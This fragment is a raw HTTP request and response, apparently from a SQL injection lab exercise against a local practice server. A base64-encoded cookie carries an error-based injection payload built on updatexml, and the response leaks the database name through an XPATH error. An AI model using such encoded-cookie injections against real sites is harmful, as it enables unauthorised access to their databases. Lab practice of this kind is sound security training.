 8 Connection : close
9 Cookie : uname =
Jykgb3IgdXBkYXRleG1sKDAsY29uY2F0KDB4N2UsZGF0YWJhc
2UoKSksMCkgIw==
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15
16
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR
IT TO EXPIRE
YOUR COOKIE : uname =
Jykgb3IgdXBkYXRleG1sKDAsY29
and expires: Mon 14 Nov 2022 -
20:16:27
Issue with your mysql: XPATH syntax error:
'~security'